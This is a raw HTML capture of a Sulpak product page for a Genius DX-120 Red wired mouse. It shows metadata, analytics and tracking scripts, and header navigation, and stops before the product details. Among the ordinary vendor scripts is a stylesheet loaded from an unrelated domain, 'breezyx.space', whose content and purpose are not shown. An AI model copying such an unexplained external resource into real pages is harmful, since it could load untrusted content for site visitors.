

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kg/g/miysh_provodnaya_genius_dx_120_red_31010105104_89_710
body_size: 27537
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kg/g/miysh_provodnaya_genius_dx_120_red_31010105104_89_710" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kg/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kg/p/kompyuternaya_periferiya",
                    "name" : "Компьютерная периферия"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kg/f/kompyuterniye_miyshi",
                    "name" : "Компьютерные мыши"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kg/f/kompyuterniye_miyshi/bishkek/1224_149",
                    "name" : "Компьютерные мыши Genius"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kg/g/miysh_provodnaya_genius_dx_120_red_31010105104_89_710",
                    "name" : "Компьютерная мышь Genius DX 120 Red DX 120 Red"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">



    <meta property="og:locale" content = "ru_KG"/>
        <title>Купить Компьютерная мышь Genius DX-120 Red DX-120 Red в Бишкеке - интернет-магазин Sulpak</title>
        <meta name="description" content="SULPAK ➤ Компьютерная мышь Genius DX-120 Red DX-120 Red в Бишкеке ☝ характеристики, отзывы ✅ Кредит и Рассрочка ✈️ Доставка в Бишкек и другие города ⭐ Официальная Гарантия&#xA;">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Купить Компьютерная мышь Genius DX-120 Red DX-120 Red в Бишкеке - интернет-магазин Sulpak" />
        <meta name="og:description" content="SULPAK ➤ Компьютерная мышь Genius DX-120 Red DX-120 Red в Бишкеке ☝ характеристики, отзывы ✅ Кредит и Рассрочка ✈️ Доставка в Бишкек и другие города ⭐ Официальная Гарантия&#xA;">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kg/g/miysh_provodnaya_genius_dx_120_red_31010105104_89_710" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kg",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kg",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kg/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kz/g/miysh_provodnaya_genius_dx_120_red_31010105104_89_710" hreflang="ru-kz" />
                <link rel="alternate" href="https://www.sulpak.kg/g/miysh_provodnaya_genius_dx_120_red_31010105104_89_710" hreflang="ru-RU-kg" />
                <link rel="alternate" href="https://www.sulpak.kg/kz/g/miysh_provodnaya_genius_dx_120_red_31010105104_89_710" hreflang="kk-KZ-kg" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-PNQPDDC');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kg" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KGS">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Бишкек?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '456823',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: ''
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PNQPDDC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Бишкек
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/34">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/Article/9361/gid_pokupatelya"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/6319/kak_oformit_tovar_v_kredit"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="34"
               data-categories-title="Категории"
               data-currency="сом"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmiysh_provodnaya_genius_dx_120_red_31010105104_89_710"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Бишкек
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/34">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmiysh_provodnaya_genius_dx_120_red_31010105104_89_710"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
